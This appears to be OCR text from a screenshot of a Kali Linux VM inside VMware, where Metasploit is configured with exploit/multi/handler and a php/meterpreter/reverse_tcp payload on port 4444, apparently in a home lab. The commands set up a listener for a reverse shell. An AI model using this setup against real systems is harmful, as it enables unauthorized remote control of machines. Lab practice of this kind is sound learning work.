 Kali-Linux-2020.3-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Windows S
Kali-Linux-2020.
共享的虚拟机
主页 我的计算机 Windows Server 2008 R2 x64 Kali-Linux-2020.3-vmware-a...
kali@kali: ~ kali@kali: ~ 06:28 PM
kali@kali: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.43.61
lhost => 192.168.43.61
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.43.61 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.43.61:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。